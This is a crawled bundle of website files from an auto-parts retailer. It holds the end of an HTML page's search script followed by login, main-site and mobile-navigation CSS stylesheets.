                        console.log("search error");
                    }
                });
            }
            else { document.getElementById("search-list").innerHTML = ""; }
        };
    </script>



    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/content/css/login.css
body_size: 3927
content:
#page {
    width: 1159px;
    margin: auto;
    padding-bottom: 20px;
}

    #page .pagecontent {
        width: 1138px;
        margin: auto;
        background-color: #FFFFFF;
        padding-bottom: 350px;
    }

.loginContent {
    width: 75%;
    margin: auto;
}

.loginBox {
    width: 45%;
    margin-right: 5%;
    float: left;
    padding-top: 30px;
}

    .loginBox .title {
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 30px;
        color: #aa0f17;
        line-height: 60px;
        letter-spacing: -1px;
    }

    .loginBox .formGroup {
        margin-bottom: 44px;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 400;
        font-size: 14px;
        color: #111;
    }

        .loginBox .formGroup label {
            display: block;
            font-weight: 700;
            color: #aa0f17;
            font-size: 13px;
        }

        .loginBox .formGroup input[type="email"], .loginBox .formGroup input[type="password"] {
            border: 1px solid #fbd0bf;
            padding-left: 5px;
            width: 90%;
            border-radius: 3px;
            color: #111;
            font-size: 13px;
            height: 30px;
            -moz-box-shadow: 0px 1px 1px 0px #fbd0bf;
            -webkit-box-shadow: 0px 1px 1px 0px #fbd0bf;
            box-shadow: 0px 1px 1px 0px #fbd0bf;
            font-family: 'Open Sans';
        }

        .loginBox .formGroup input[type="submit"] {
            background: #f1634f;
            border-radius: 10px;
            width: 90%;
            color: #fff;
            text-transform: uppercase;
            font-size: 14px;
            height: 35px;
            line-height: 35px;
            border: 0px;
            cursor: pointer;
            font-family: 'Open Sans';
            text-align: center;
            font-weight: 700;
        }


.registerBox {
    width: 45%;
    margin-left: 5%;
    float: right;
    padding-top: 30px;
}

    .registerBox .title {
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 30px;
        color: #aa0f17;
        line-height: 60px;
        letter-spacing: -1px;
    }

    .registerBox .smalltitle {
        margin-top: 10px;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 12px;
        color: #aa0f17;
        line-height: 15px;
        letter-spacing: -1px;
    }

    .registerBox .registerimg {
        margin-top: 31px;
        text-align: center;
    }

    .registerBox a.registerbutton {
        margin: auto;
        margin-top: 46px;
        display: block;
        background: #f69f83;
        border-radius: 10px;
        width: 90%;
        color: #fff;
        text-transform: uppercase;
        font-size: 14px;
        height: 35px;
        line-height: 35px;
        border: 1px solid #f7987a;
        cursor: pointer;
        font-family: 'Open Sans';
        text-align: center;
        font-weight: 700;
    }

@media screen and (max-width: 768px) {
    #page {
        width: 100%;
    }
}

@media screen and (max-width: 768px) {
    #page .pagecontent {
        width: 98%;
        background-color: #fff;
    }
}

@media screen and (max-width: 767px) {
    .loginContent {
        width: 90%;
    }

    @media screen and (max-width: 767px) {
        .loginBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .loginBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .registerBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .loginContent {
            width: 90%;
        }
    }

    @media screen and (max-width: 767px) {
        #page .pagecontent {
            padding-bottom: 750px;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/content/css/style.css
body_size: 30589
content:

a:hover {
    text-decoration: none !important
}

.main {
    margin: 0;
    padding: 0;
    background: #e9ecef;
    overflow-x: hidden
}

.header {
    background: #1d3769;
    padding: 15px 0;
    position: relative;
    height: calc(180px - 55px); /*z-index:99*/
  /*  z-index: 99;*/
    z-index: 9999;
    float: left;
    width: 100%
}

.header-contact {
    padding: 0;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 14px;
    z-index: 1;
    height: 55px;
    width: calc(100% - 160px)
}

    .header-contact:after {
        position: absolute;
        content: '';
        right: -100%;
        width: 100%;
        height: 55px;
        background: #fff;
        top: 0;
    }

.footer { /*background:url('../images/footer_bg.jpg') no-repeat;background-size:cover;*/
    background: #c80e22 url(../images/footbg.jpg) no-repeat center center;
    background-size: cover;
    width: 100%;
    float: left;
    color: #fff;
    padding: 75px 0 15px 0;
    position: relative;
    font-family: Montserrat;
}

    .footer .container {
        position: relative;
        z-index: 9999
    }

.fullscreenbanner-s,
.slider {
    height: calc(100vh - 125px);
    width: 100%;
    overflow: hidden !important;
    position: relative
}

.hdb {
    position: absolute;
    right: 10%;
    top: 25%;
    z-index: 9;
    font-size: 26px;
    color: #fff;
}

.bottom-after:after {
    position: absolute;
    content: '';
    width: 100%;
    border-right: #e9ecef solid 100vw;
    border-top: solid 150px transparent;
    bottom: 0;
    width: 100%;
    z-index: 999
}

.top-after:after {
    position: absolute;
    content: '';
    width: 100%;
    border-left: transparent solid 100vw;
    border-top: solid 150px #e9ecef;
    top: 0px;
    width: 100%;
    z-index: 999
}

.content {
    margin: 25px 0;
    float: left;
    width: 100%;
    position: relative
}

.navbar-collapse .navbar-brand {
    position: absolute;
    margin: 0 0 0 -115px;
    left: 50%;
    background: #fff;
    z-index: 2;
    width: 230px;
    text-align: center
}

    .navbar-collapse .navbar-brand img {
        padding: 10px 0 0 0
    }

.mb-logo {
    display: none
}

.foot-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

    .foot-menu ul li {
        float: left;
        padding: 5px 0;
        width: 100%
    }

        .foot-menu ul li a {
            color: #fff;
            transition: all ease .5s;
            position: relative;
            padding: 3px 0
        }

            .foot-menu ul li a:before {
                content: '';
                position: absolute;
                width: 3px;
                height: 3px;
                background: #fff;
                bottom: -5px;
                transition: all ease .5s;
                z-index: -1
            }

            .foot-menu ul li a:hover:before {
                width: 50px;
            }

            .foot-menu ul li a:hover {
                color: #e9ecef
            }

.foot-address {
    padding-top: 50px
}

    .foot-address a {
        color: #fff
    }

    .foot-address ul {
        list-style-type: none;
        padding: 0;
        margin: 0;
        width: 100%;
        float: left
    }

        .foot-address ul li {
            float: left;
            padding: 5px
        }

    .foot-address p {
        padding-top: 10px;
        font-size: 14px;
        float: left
    }

.author {
    width: 85px;
    position: absolute;
    right: 0px;
    transform: rotate(-90deg);
    bottom: 25%;
    margin-bottom: -12px
}

.tp-bullets {
    display: none !important
}


.navbar-nav {
    padding-left: 20px;
}

    .navbar-nav li {
        margin-right: 15px;
        transition: all ease .5s
    }

        .navbar-nav li:last-child {
            margin-right: 0
        }

        .navbar-nav li a.nav-link {
            font: 15px Montserrat;
            color: #fff;
            transition: all ease .5s;
            position: relative
        }

            .navbar-nav li a.nav-link:after {
                content: '';
                width: 20px;
                top: 0px;
                height: 2px;
                background-color: #c80e22;
                position: absolute;
                left: 50%;
                margin-left: -10px;
                z-index: -1;
                transition: all ease .5s
            }

            .navbar-nav li a.nav-link:hover:after {
                height: 34px;
            }

            .navbar-nav li a.nav-link:hover:before {
                width: 100%;
                left: 0;
            }

            .navbar-nav li a.nav-link:before {
                content: '';
                width: 0px;
                top: 0px;
                height: 34px;
                background-color: #c80e22;
                position: absolute;
                left: 0;
                z-index: -1;
                transition: all ease .5s;
                left: 50%
            }

.header-contact ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

    .header-contact ul li {
        float: left;
    }

        .header-contact ul li a {
            float: left;
            color: #c80e22;
            line-height: 55px;
            font-size: 16px;
            text-align: center;
            transition: all ease .5s;
            padding: 0 13px
        }

    .header-contact ul.language {
        width: 201px;
        float: right;
        font-family: Montserrat;
        font-weight: 400;
    }

        .header-contact ul.language li a.active {
            font-weight: bold;
            background: #1d3769;
            color: #fff;
        }

        .header-contact ul.language li:last-child a {
            margin-right: 0px
        }

    .header-contact ul.social {
        padding-left: 30px
    }

        .header-contact ul.social li a {
            padding: 0 8px;
        }

            .header-contact ul.social li a:hover {
                background-color: #1d3769;
                color: #fff
            }

    .header-contact ul.address {
        font-family: Montserrat;
        font-weight: 400;
        margin: 0 auto;
        display: table;
    }

        .header-contact ul.address li a {
            padding: 0 10px;
        }

            .header-contact ul.address li a:hover {
                text-decoration: underline !important
            }

.searchHover {
    width: 36px;
    height: 36px;
    text-align: center
}

.header ul.language {
    position: absolute;
    right: 0;
    bottom: 28px;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

    .header ul.language li {
        float: left;
    }

        .header ul.language li a {
            color: #fff;
            font-size: 16px;
            text-align: center;
            transition: all ease .5s;
            padding: 0 5px;
        }

            .header ul.language li a.active {
                background: #1d3769;
                color: #fff;
                font-weight: bold
            }

        .header ul.language li:last-child a {
            margin-right: 0px
        }


.form-inline {
    margin-top: 19px;
}

.searchContent {
    width: 100%;
    position: relative;
    background: rgb(25, 25, 25);
    color: #fff;
    padding: 25px 25px 50px 25px;
    background: #c80e22 url(../images/search.png) no-repeat right center;
    float: left
}

    .searchContent h2 {
        font-weight: bold;
        margin-bottom: 20px;
        position: relative
    }

        .searchContent h2:after {
            content: '';
            position: absolute;
            bottom: -10px;
            width: 100px;
            height: 3px;
            background: #fff;
            left: 0
        }

    .searchContent h4 {
        font-weight: 300;
        margin-bottom: 15px;
        position: relative
    }

        .searchContent h4:after {
            content: '';
            position: absolute;
            bottom: -5px;
            width: 260px;
            height: 1px;
            background: #fff;
            left: 0
        }

.searchContainer {
    width: calc(100% - 100px);
    overflow: hidden;
    float: left;
    margin-top: 25px
}

    .searchContainer .select {
        width: 100%;
        float: left;
    }

.select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    font-family: Montserrat
}

.search-col {
    padding: 0 5px
}

footer, h1, h2 {
    font-family: Montserrat;
}

.box {
    width: 385px;
    height: 50px;
    background: #fff;
    position: absolute;
    margin-left: -192px;
    left: 50%;
    box-shadow: rgb(25, 25, 25) 0 0 10px;
    top: -51px;
    color: #000;
    text-align: center;
    line-height: 50px;
    z-index: 9
}

.fixed-header {
    height: 75px !important;
    top: 0 !important
}

#f {
    position: fixed;
    height: 0;
    z-index: 999;
    transition: all ease .5s;
    top: -95px;
    left: 0;
    width: 100%
}

.section-title-page .breadcrumb {
    background: none !important
}

.section-title-page h1 {
    margin-top: 92px
}

.post-image,
.post {
    position: relative;
    overflow: hidden;
}

.post-name {
    background: #eee;
    color: #000;
    padding: 10px;
    height: 68px;
    display: grid;
    text-align: center;
    vertical-align: middle;
    align-content: center;
    justify-content: center;
    transition: all ease .5s;
    margin-bottom: 0;
    font-family: Montserrat;
}

a:hover .post-name {
    background: rgb(25, 25, 25);
    color: #fff;
}

.post-eye {
    position: absolute;
    left: 50%;
    top: 50%;
    background: rgba(25, 25, 25, 0.40);
    width: 50px;
    height: 50px;
    display: grid;
    align-content: center;
    justify-content: center;
    font-size: 35px;
    color: #fff;
    overflow: hidden;
    transition: all ease .5s;
    border-radius: 100%;
    margin: -25px 0 0 -25px;
    opacity: 0
}

.post-video-hover {
    position: absolute;
    top: 0;
    bottom: 68px;
    left: 0;
    right: 0;
    background: #000;
    color: #fff;
    text-align: center;
    display: grid;
    align-content: center;
    font-size: 48px;
    opacity: 0;
    transition: all ease .5s
}

.post-video {
    position: relative;
    float: left;
}

    .post-video:hover .post-video-hover {
        background: rgba(25, 25, 25, 0.40);
        opacity: 1
    }

a:hover .post-eye {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    margin: 0;
    opacity: 1;
}

.post-image img {
    filter: none;
    transition: all ease-in-out .5s
}

a:hover .post-image img {
    filter: blur(5px);
    transform: scale(1.4)
}

.post:after,
.post:before {
    z-index: 1;
    content: '';
    position: absolute;
    display: block;
    width: 55px;
    height: 100px;
    background: #e9ecef;
    -webkit-transform: skew(-50deg);
    -ms-transform: skew(-50deg);
    transform: skew(-50deg);
}

.post:before {
    top: 0;
    left: -71px;
}

.post:after {
    bottom: 0;
    right: -71px;
}


.subCategories {
    position: fixed;
    background: #fff;
    width: 100%;
    display: block;
    top: 75px;
    left: 0;
    height: 0;
    overflow: hidden;
    z-index: 9;
    box-shadow: rgba(25, 25, 25, 0.40) 0 0 30px;
    text-align: center;
    transition: all ease .5s
}

.show-menu {
    display: block;
    transition: all ease .5s;
    padding: 30px 0 10px 0;
}

#product.show-menu {
    height: 500px;
}

#social.show-menu {
    height: 205px;
}

#social a {
    text-align: center;
    font-size: 28px;
    padding: 40px 0;
    float: left;
    width: 100%;
    color: rgb(25, 25, 25);
    transition: all ease .5s;
}

    #social a:hover i {
        transform: rotate(360deg);
        transition: all ease .5s
    }

    #social a:hover {
        text-shadow: rgba(25, 25, 25, 0.40) 0 0 10px
    }

#product a {
    padding: 25px;
    float: left;
    font-family: Montserrat;
    color: #c80e22;
    text-decoration: none;
    font-size: 22px;
    transition: all ease .5s;
    overflow: hidden
}

    #product a img {
        border-bottom: solid 1px #eee;
        padding-bottom: 10px;
        margin-bottom: 15px;
        transition: all ease .9s;
        transform: rotateY(180deg);
    }

    #product a:hover {
        color: rgb(25, 25, 25);
        box-shadow: rgba(25, 25, 25, 0.40) 0 0 25px
    }

        #product a:hover img {
            transform: rotateY(0deg);
        }

ul.categories {
    width: 100%;
    float: left;
    margin: 0;
    padding: 15px 0;
    list-style-type: none;
    background: #fff;
    box-shadow: rgba(25, 25, 25, 0.30) 0 0 10px;
    position: relative
}

    ul.categories li {
        float: left;
        width: 100%;
    }

        ul.categories li a {
            float: left;
            padding: 10px 0 10px 25px;
            width: 100%;
            border-bottom: solid 1px #eee;
            color: rgb(25, 25, 25);
            font-family: Montserrat;
        }

        ul.categories li:last-child a {
            border-bottom: none
        }

    ul.categories h2 {
        padding: 4px 20px;
        font-size: 28px
    }

.categories-content {
    padding: 19px 0;
    font-family: Montserrat;
    color: rgb(25, 25, 25);
}

.category-content {
    margin: 10px 0 20px 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    box-shadow: rgba(200, 14, 34, 0.22) 0 0 10px;
    transition: all ease .5s
}

    .category-content .category-info {
        color: rgb(25, 25, 25);
        margin-top: 20px;
        justify-content: center;
        display: flex;
        width: 100%;
        height: 60px;
        align-items: center;
        ;
        text-align: center
    }
    /*.category-content:before{position:absolute;content:'';width:150px;height:50px;background:#fff;bottom:-20px;right:-50px;transform:rotate(-45deg)}*/
    /*.category-content:hover:before{bottom:65px;background:#c80e22}*/
    .category-content:hover .category-info {
        color: #c80e22
    }

.category-image {
    position: relative;
    display: table;
    width: 100%
}

    .category-image img {
        position: relative;
        width: 100%;
    }

    .category-image > div {
        display: table-cell;
        vertical-align: middle;
        justify-content: center;
        align-content: center;
        height: 200px;
        text-align: center
    }

.category-detail > p {
    display: table-cell;
    vertical-align: middle;
    justify-content: center;
    align-content: center;
}

.category-detail {
    position: absolute;
    bottom: 0;
    right: 0;
    top: 0;
    left: 0;
    background: #c80e22;
    color: #fff;
    line-height: 25px;
    opacity: 0;
    transition: all ease .5s;
    text-align: center;
    display: table !important;
    width: 100%
}

.category-content:hover .category-detail {
    opacity: 1
}

.category-content:hover {
    box-shadow: none
}

.category-model {
    position: absolute;
    top: 0px;
    left: 0px;
    min-width: 125px;
    height: 35px;
    background: #c80e22;
    color: #fff;
    line-height: 25px;
    opacity: 1;
    transition: all ease .5s;
    text-align: center;
    padding: 5px
}


li.breadcrumb-item a {
    font-family: Montserrat;
    font-weight: 500;
    color: #808080;
    text-transform: uppercase
}

li.breadcrumb-item.active {
    font-family: Montserrat;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.footer-contacts {
    font-family: Montserrat;
    font-weight: 500;
    margin-bottom: 25px;
    float: left;
    width: 100%;
    padding: 15px 0;
    color: #383838
}

    .footer-contacts a {
          color: #383838;
       
        text-decoration: underline
    }



.bg-img {
    background-attachment: fixed;
    padding: 350px 0 150px 0;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
    background-position: center center
}

    .bg-img h2 {
        color: #fff;
        font-family: Montserrat;
        text-transform: uppercase;
        text-align: center;
        text-shadow: #fff 0 0px 0;
        width: 100%;
        z-index: 2;
        position: relative;
        top: 0
    }

    .bg-img h3 {
        font-family: Montserrat;
        text-transform: uppercase;
        text-align: center;
        width: 100%;
        position: absolute;
        left: 0%;
        bottom: 200px;
        color: transparent;
        font-size: 50px;
        -webkit-text-stroke-color: rgba(238, 238, 238, 0.30);
        -webkit-text-stroke-width: 2px;
        z-index: 1;
    }

.bg-img1 {
    background-image: url('/Content/images/slide1.jpg');
}

.bg-img2 {
    background-image: url('/Content/images/slide2.jpg');
}

.bg-img3 {
    background-image: url('/Content/images/slide3.jpg');
}

.catalog-image {
    background: url(/content/images/catalog.png) no-repeat center center;
    background-size: contain;
    height: 300px;
    width: 100%
}

.btn-catalog {
    background: #e11127;
    padding: 15px 40px;
    text-align: center;
    border: solid 3px #e9ecef;
    border-bottom-color: #e11127;
    border-radius: 60px;
    color: #fff;
    transition: all ease .5s
}

    .btn-catalog:hover {
        border-color: #e11127;
        background: #c80e22;
        color: #fff;
        box-shadow: rgba(25, 25, 25, 0.38) 0 0 10px
    }

.bg-gray {
    background: #fff
}

.newsletter {
    background: #fff;
    padding: 50px 0;
    margin: 0
}

.newsletter {
    font-family: Montserrat;
    text-align: center
}

#newsletter {
    width: 560px;
    margin: 15px auto;
    font-family: Montserrat;
    padding: 10px 0
}

.wrapper button {
    width: 100%;
    float: left;
    padding: 5px;
    cursor: pointer;
    border: solid 3px #fff;
    border-radius: 60px;
    color: #fff;
    transition: all ease .5s;
    background: #e11127
}

    .wrapper button:hover {
        border-color: #e11127;
        background: #c80e22;
        color: #fff;
        box-shadow: rgba(25, 25, 25, 0.38) 0 0 10px
    }

.wrapper textarea,
.wrapper input {
    width: 100%;
    padding: 5px 15px;
    transition: all ease .5s;
    border-color: transparent;
    border-bottom: solid 1px rgb(29, 55, 106);
    background: transparent
}

    .wrapper input:focus {
        outline: none;
        border: solid 1px rgba(29, 55, 106, 0.83);
        border-radius: 60px;
    }

.wrapper {
    font-family: Montserrat;
    margin-bottom: 15px;
    width: 100%;
    float: left
}

    .wrapper textarea {
        height: 120px
    }

        .wrapper textarea:focus {
            outline: none;
            border: solid 1px rgba(29, 55, 106, 0.83);
            border-radius: 10px;
        }





.footer.top-after:after {
    border-top-color: #fff
}

.products-view-pagination span a:hover,
.products-view-pagination span b {
    color: #fff !important;
    background: rgb(25, 25, 25);
    transition: all ease .5s
}

.products-view-pagination span b,
.products-view-pagination span a {
    position: relative;
    text-decoration: none;
    float: left;
    display: block;
    width: 45px;
    height: 45px;
    line-height: 43px;
    padding: 0 5px;
    margin-left: 2px;
    margin-right: 3px;
    color: #222;
    border: 1px solid rgba(25, 25, 25, 0.40);
    -webkit-transition: all .3s;
    transition: all .3s;
    text-align: center;
    font-family: Montserrat;
}

.products-view-pagination span:nth-child(3),
.products-view-pagination span:first-child,
.products-view-pagination span:last-child,
.products-view-pagination div div:first-child {
    display: none
}

    .products-view-pagination span:first-child a,
    .products-view-pagination span:last-child a {
        padding: 0;
        margin-right: 0
    }

.products-view-pagination > div {
    float: right !important
}

.product-detail {
    font-family: Montserrat;
}

    .product-detail h2,
    .product-detail h3 {
        font-weight: bold
    }

    .product-detail .carousel-indicators li {
        text-indent: 0 !important;
        width: 60px !important;
        height: auto !important;
        cursor: pointer;
        opacity: 0.3;
        border: solid 1px transparent
    }

        .product-detail .carousel-indicators li:before,
        .product-detail .carousel-indicators li:after {
            display: none !important;
        }

    .product-detail .carousel-indicators .active {
        background: none !important;
        border: solid 1px #808080;
        box-shadow: rgba(25, 25, 25, 0.37) 0 0 10px;
        opacity: 1;
        transition: all ease .5s
    }

    .product-detail ul.filter {
        list-style-type: none;
        margin: 0;
        padding: 0
    }

        .product-detail ul.filter li {
            float: left;
            margin-right: 5px;
        }

            .product-detail ul.filter li div {
                border-radius: 5px;
                box-shadow: rgba(25, 25, 25, 0.10) 0 0 2px;
            }

    .product-detail .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
        color: rgb(25, 25, 25);
        background-color: #dee2e6 !important;
        border: none !important;
        border-radius: 0;
        font-size: 16px;
        font-weight: bold
    }

    .product-detail .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {
        color: #000000;
        background-color: rgba(222, 226, 230, 0.66) !important;
        border: none !important;
        border-radius: 0;
        font-size: 14px;
        transition: all ease .3s
    }

    .product-detail .tab-pane {
        padding: 15px 0
    }

    .product-detail ul.download {
        list-style-type: none
    }

        .product-detail ul.download li a {
            color: rgb(25, 25, 25);
            padding: 0 15px
        }

ul.categories > li > a {
    font-weight: bold
}


/* Contact Page*/
.contact-page.section-title-page {
    margin-top: 0 !important;
    height: 450px;
    color: #fff
}

    .contact-page.section-title-page h1 {
        margin-top: 129px !important
    }

.contact-page .area-bg__inner {
    position: absolute;
    width: 100%;
    left: 0;
    z-index: 2;
    background: rgba(34, 34, 34, 0.30);
    height: 100%;
    transition: all ease .5s
}

    .contact-page .area-bg__inner .openMaps {
        width: 240px;
        bottom: 0;
        left: 50%;
        margin-left: -120px;
        z-index: 2;
        position: absolute;
        text-align: center;
        background: #222;
        padding: 12px 10px
    }

        .contact-page .area-bg__inner .openMaps a {
            color: #fff;
            transition: all ease .5s
        }

            .contact-page .area-bg__inner .openMaps a:hover {
                color: #c80e22;
                text-decoration: none;
            }

.contact-form .form-group input[type="checkbox"] {
    display: none;
}

    .contact-form .form-group input[type="checkbox"] + .btn-group > label span {
        width: 20px;
    }

label.chck {
    width: 30px !important;
    height: 30px;
    line-height: 30px;
    float: left;
    background: rgb(25, 25, 25);
    text-align: center;
    color: #fff;
    cursor: pointer;
    padding: 0 !important
}

label.chck-active {
    padding: 0 15px !important;
    cursor: pointer
}

.contact-form .form-group input[type="checkbox"] + .btn-group > label span:first-child {
    display: none;
}

.contact-form .form-group input[type="checkbox"] + .btn-group > label span:last-child {
    display: inline-block;
}

.contact-form .form-group input[type="checkbox"]:checked + .btn-group > label span:first-child {
    display: inline-block;
}

.contact-form .form-group input[type="checkbox"]:checked + .btn-group > label span:last-child {
    display: none;
}

.alert {
    font-weight: bold;
    font-family: Montserrat;
    border-radius: 0 !important;
    float: left;
    width: 100%;
    margin-bottom: 0 !important;
    text-align: center
}

.danger {
    border: solid 2px rgb(255, 0, 0) !important
}

#success {
    position: fixed;
    bottom: 0;
    z-index: 999;
    width: 100%;
    left: 0;
}

.maps {
    position: relative;
    z-index: 1;
    width: 100%;
}

    .maps iframe {
        width: 100%;
        border: none;
        height: 450px;
    }

.blog {
    width: 100%;
    padding: 10px;
    position: relative;
    border-bottom: solid 2px #c80e22;
    transition: all ease .5s
}

    .blog:after {
        content: '';
        right: -15px;
        top: 0;
        bottom: 0;
        width: 3px;
        border: solid 3px #c80e22;
        border-top-color: transparent;
        border-bottom-color: transparent;
        position: absolute
    }

    .blog:last-child:after {
        display: none
    }

.blog-img {
    position: relative;
    overflow: hidden;
}

    .blog-img img {
        transition: all ease .5s
    }

    .blog-img > div {
        display: table-cell;
        vertical-align: middle;
        justify-content: center;
        align-content: center;
        height: 200px
    }

.blog-title {
    color: #c80e22;
    text-align: left;
    padding: 10px 0
}

    .blog-title h4 {
        font-family: Montserrat;
        font-weight: bold;
        font-size: 22px
    }

    .blog-title p {
        font-family: Montserrat;
        font-weight: 300
    }

.blog:hover {
    box-shadow: rgba(200, 14, 34, 0.42) 0 0 15px;
}

    .blog:hover img {
        transform: scale(1.2)
    }


.area-bg__inner nav {
    position: absolute;
    left: 0%;
    top: -100%;
}

.area-bg__inner div {
    position: relative
}

table {
    font-family: Montserrat;
    font-size: 14px
}

    table thead {
        font-weight: bold
    }

    table tbody {
        font-weight: 400
    }

    table a {
        color: #c80e22;
    }

.table-striped tbody tr:nth-of-type(odd) {
    background-color: #F5F5F5
}

.table-striped tbody tr:nth-of-type(even) {
    background-color: #e9ecef
}

.section-title-page {
    background: url(/content/images/pagetop.jpg) bottom center no-repeat;
    background-size: cover;
    margin-top: 0 !important;
    height: 280px;
    color: #fff
}



@media (min-width: 1200px) {
    header .container {
        max-width: 1240px;
    }
}

#search-form {
    right: 174px;
    position: absolute;
    overflow: hidden;
    height: 55px;
    width: 0;
    transition: all ease .5s
}

    #search-form input {
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 55px;
        border: none;
        border-bottom: solid 5px #1d3769;
        padding: 10px;
        transition: all ease .5s
    }

        #search-form input:focus {
            outline: none;
        }

    #search-form.active {
        width: calc(100% - 175px);
    }

    #search-form a {
        height: 55px;
        float: right;
        background: #1d3769;
        color: #fff;
        line-height: 55px;
        width: 55px;
        text-align: center;
        z-index: 999;
        position: relative;
    }

#search-list {
    height: 0;
    background: #fff;
    padding: 0;
    overflow-y: scroll;
    margin-left: 0px;
    transition: all ease .5s;
    max-height: 350px
}

    #search-list p.search-text {
        background: #1d3769;
        color: #fff;
        width: 100%;
        text-align: center;
        margin-bottom: 0;
        float: left;
        line-height: 40px;
        height: 40px;
    }


@media (max-width:992px) {
    .header {
        padding: 0;
        height: auto
    }

    .navbar {
        padding-top: 0
    }

    .header-contact {
        height: 35px;
        top: 5px
    }

        .header-contact ul li a {
            line-height: 35px;
        }

        .header-contact ul.address,
        .header-contact ul.social {
            display: none
        }

    .navbar-nav li {
        text-align: center
    }

    .foot-menu {
        padding-left: 15px
    }

    .author {
        position: relative;
        margin: 0 auto;
        transform: rotate(0)
    }

    .foot-address {
        padding-top: 25px;
        text-align: center
    }

        .foot-address ul {
            margin: 0 auto;
            float: none;
            display: inline-block;
            width: auto
        }

    .searchContent {
        background-size: cover
    }

    .search-col {
        margin-bottom: 5px
    }

    .bg-img {
        background-position: right center
    }

    .header-contact:after {
        display: none
    }

    .header-contact ul.language {
        float: none;
        margin: 0 auto;
        margin-top: -2px
    }

    #search-form {
        right: 0;
        top: 35px;
    }

    #search-list {
        display: none
    }

    #search-form.active {
        width: 100%;
    }

    .slider {
        height: 250px
    }

    .bottom-after:after {
        border-top: solid 33px transparent;
    }

    .top-after:after {
        border-top: solid 33px #e9ecef;
    }

    .bg-img {
        padding: 80px 0 90px 0;
        background-size: contain;
    }

    .header ul.language {
        bottom: initial;
        top: 9px;
        z-index: 99
    }

        .header ul.language li a {
            color: #1d3769
        }

            .header ul.language li a.active {
                background: none;
                color: #c80e22;
            }
}
.flag-icon {
    width: 24px;
    height: auto;
    margin: 0 3px;
    vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/Content/SlickNav-master/dist/slicknav.css
body_size: 3943
content:
.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer;
}

    .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
        margin-top: 0.16em;
    }

.slicknav_menu {
    *zoom: 1;
}

    .slicknav_menu .slicknav_menutxt {
        display: block;
        line-height: 1.188em;
        float: left;
    }

    .slicknav_menu .slicknav_icon {
        float: left;
        width: 1.5em;
        height: 1.2em;
        margin: 0.188em 0 0 0.438em;
    }

        .slicknav_menu .slicknav_icon:before {
            background: transparent;
            width: 1.125em;
            height: 7.875em;
            display: block;
            content: "";
            position: absolute;
        }

    .slicknav_menu .slicknav_no-text {
        margin: 0;
    }

    .slicknav_menu .slicknav_icon-bar {
        display: block;
        width: 1.5em;
        height: 0.15em;
        -webkit-border-radius: 1px;
        -moz-border-radius: 1px;
        /* border-radius: 1px; */
        /* -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
        /* box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */
    }

    .slicknav_menu:before {
   /*     content: " ";*/
        display: table;
    }

    .slicknav_menu:after {
      /*  content: " ";*/
        display: table;
        clear: both;
    }

.slicknav_nav {
    clear: both;
    font-family: 'ralewaybold', Arial, Helvetica, sans-serif;
}

    .slicknav_nav ul {
        display: block;
    }

    .slicknav_nav li {
        display: block;
        width: 100%;
    }

    .slicknav_nav .slicknav_arrow {
        font-size: 0.8em;
        margin: 0 0 0 0.4em;
        font-family: 'ralewaylight', Arial, Helvetica, sans-serif;
    }

    .slicknav_nav .slicknav_item {
        cursor: pointer;
    }

        .slicknav_nav .slicknav_item a {
            display: inline;
        }

    .slicknav_nav .slicknav_row {
        display: block;
    }

    .slicknav_nav a {
        display: block;
    }

        .slicknav_nav a.main {
            border-bottom: 0px !important;
        }

    .slicknav_nav .slicknav_parent-link a {
        display: inline;
    }

.slicknav_brand {
    float: left;
}

.slicknav_menu {
    font-size: 16px;
    box-sizing: border-box;
    /* padding: 5px; */
    z-index: 99999;
    right: 10px;
    position:absolute;
}

    .slicknav_menu * {
        box-sizing: border-box;
    }

    .slicknav_menu .slicknav_menutxt {
        color: #fff;
        font-weight: bold;
        text-shadow: 0 1px 3px #013b94;
    }

    .slicknav_menu .slicknav_icon-bar {
        background-color: #ffffff;
    }

.slicknav_btn {
    margin: 0px 0px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -moz-border-radius: 4px;
    background-color: transparent;
    background: #c4151c;
}

.slicknav_nav {
    color: #424040;
    margin: 0;
    padding: 0;
    font-size: 0.875em;
    list-style: none;
    background-color: #c4151c;
    /* overflow: hidden;*/
    position: absolute;
    top: 40px;
    right: 0px;
    width: 212px;
}

    .slicknav_nav ul {
        list-style: none;
        overflow: hidden;
        padding: 0;
        margin: 0 0 0 20px;
    }

    .slicknav_nav .slicknav_row:hover {
        background: #ad171d;
        color: #fff;
    }

    .slicknav_nav a {
        padding: 10px;
        margin: 2px 5px;
        text-decoration: none;
        color: #fdfcfc;
        font-size: 14px;
        font-weight: 400;
        display: block;
        border-bottom: 1px solid #d8131b;
    }

        .slicknav_nav a:hover {
            color: #fff;
        }

